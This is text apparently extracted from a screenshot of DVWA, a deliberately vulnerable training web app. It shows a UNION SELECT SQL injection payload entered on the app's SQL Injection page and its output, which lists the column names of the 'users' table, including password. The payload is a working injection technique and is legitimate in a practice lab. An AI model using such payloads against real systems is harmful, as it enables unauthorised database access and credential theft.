 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
User ID: Submit
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users' #
First name: user_id
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users' #
First name: first_name
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users' #
First name: last_name
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users' #
First name: user
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users' #
First name: password
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users' #
First name: avatar
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users' #
First name: last_login
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name= 'users' #
First name: failed_login
Surname: